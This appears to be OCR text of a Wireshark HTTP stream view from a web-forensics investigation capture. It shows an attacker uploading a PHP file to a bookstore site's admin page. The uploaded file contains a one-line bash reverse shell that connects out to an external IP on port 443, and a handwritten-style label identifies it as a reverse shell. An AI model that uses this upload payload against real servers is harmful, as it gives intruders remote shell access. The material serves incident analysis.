 Wireshark · Follow HTTP Stream (tcp.stream eq 650) · WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940
041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
Php
rverse
shell
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 413
Keep-Alive: timeout=5, max=100
Packet 88759. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (2,107 bytes) Show data as ASCII Stream 650
Find: Find Next
Filter Out This Stream Print Save as... Back × Close Help